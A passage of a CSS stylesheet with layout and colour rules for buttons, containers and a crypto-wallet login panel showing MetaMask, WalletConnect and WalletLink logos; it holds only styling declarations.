 color: 	rgb(255,255,255);
 cursor: pointer;
 display: inline-flex;
 font-family: inherit;
 font-size: 16px;
 font-weight: 600;
 width: 90%;
 height: 48px;
 line-height: 1;
 letter-spacing: 0.03em;
 -webkit-box-pack: center;
 justify-content: center;
 outline: 0px;
 padding: 0px 24px;
 transition: background-color 0.2s ease 0s;
 opacity: 1;
 background: rgb(16, 18, 24);
 margin-bottom: 8px;
 }

.btn-secondary {
    color: #fff;
    background-color: #6c757d;
    border-color: #6c757d;
 }
.monnumbers {
    padding: 2px 16px;
    background-color: #fff;
    color: rgb(76, 90, 119);
    border-bottom: 1px solid #e9ecef;
 }
.box {
    background-color: #fff;
    /* border-radius: 12px; */
    /* box-shadow: 0 1px 4px rgb(0 0 0 / 8%); */
}
.ms-t-40 {
    /* margin-top: 40px; */
}
*, :after, :before {
    box-sizing: border-box;
}
.text-center {
    text-align: center!important;
}
@media (min-width: 768px)
.ps-md-32 {
    padding: 32px;
}
.font-heading-medium {
    font-size: 1.125rem;
    line-height: 1.5rem;
}
.font-semibold {
    font-weight: 600;
}
.container, .container-fluid, .container-lg, .container-md, .container-sm, .container-xl {
    width: 100%;
    padding-right: 15px;
    padding-left: 15px;
    margin-right: auto;
    margin-left: auto;
}
.ps-x-32 {
    padding-left: 32px;
    padding-right: 32px;
}
.row {
    display: flex;
    flex-wrap: wrap;
    margin-right: -15px;
    margin-left: -15px;
}
.login-with[data-v-981381f4] {
    border: 1px solid #f3f4f7;
    box-sizing: border-box;
    /* border-radius: 8px; */
}
.no-bottom-border-radius {
    border-bottom-left-radius: 0!important;
    border-bottom-right-radius: 0!important;
}
.ps-md-20 {
    padding: 20px;
}
.cursor-pointer, a.link, label.btn {
    cursor: pointer;
}
.box-info-container .box-info .info-title-container, .breadcrumb, .d-flex, .modal.show, .table-wrapper .table-body .table-row, .table-wrapper .table-body .table-row .table-column, .table-wrapper .table-body .table-row .table-row-in-row, .table-wrapper .table-header .table-column, .table-wrapper .table-loading, .table-wrapper .table-message {
    display: flex!important;
}
.logo-metamask[data-v-981381f4], .logo-wallet-connect[data-v-981381f4], .logo-walletlink[data-v-981381f4] {
    border-radius: 50%;
}
.align-self-center, .box-info-container .box-info .info-title-container .info-title, .breadcrumb .right-arrow, .table-wrapper .table-body .table-row .table-column, .table-wrapper .table-header .table-header-column-text, .table-wrapper .table-loading .message-text, .table-wrapper .table-loading .spinner, .table-wrapper .table-message .message-text, .table-wrapper .table-message .spinner, .with-input-action .input-action {
    align-self: center!important;
}
.logo-metamask img[data-v-981381f4], .logo-wallet-connect img[data-v-981381f4], .logo-walletlink img[data-v-981381f4] {
    width: 56px;
    height: 56px;
}
img, svg {
    vertical-align: middle;
}
.ps-l-20 {
    padding-left: 20px;
}
.flex-column {
    flex-direction: column!important;
}
.text-gray {
    color: #6e798f;
}
.font-body-small {
    font-size: .850rem;
    line-height: 1.25rem;
}
.svg-sprite-icon {
    height: 16px;
    width: 16px;
}
.ml-auto, .mx-auto {
    margin-left: auto!important;
}
</file>
